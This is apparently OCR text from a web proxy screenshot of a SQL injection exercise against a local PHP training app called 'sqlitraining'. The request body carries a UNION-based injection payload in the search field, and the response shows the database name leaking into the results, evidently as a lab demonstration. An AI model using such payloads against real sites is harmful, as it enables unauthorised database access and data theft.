 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/searchproducts.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=92c1cef5a1839c88d610365c61ee4d10
21 Connection: keep-alive
22
23 searchitem=a' union select 1,2,database(),4,5-- -
Search
0 highlights
Welcome pepe!! Search for products
here
Search for
a product:
Search!
Product Name Product Type Description Price (in USD)
2 sqlitraining 4 5